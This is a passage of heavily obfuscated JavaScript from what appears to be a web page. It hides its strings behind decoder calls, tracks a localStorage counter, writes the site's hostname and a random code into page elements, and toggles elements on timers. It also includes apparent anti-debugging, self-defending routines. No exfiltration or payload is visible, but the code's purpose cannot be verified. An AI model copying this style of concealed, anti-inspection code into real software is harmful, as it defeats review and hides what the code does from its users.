7,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return 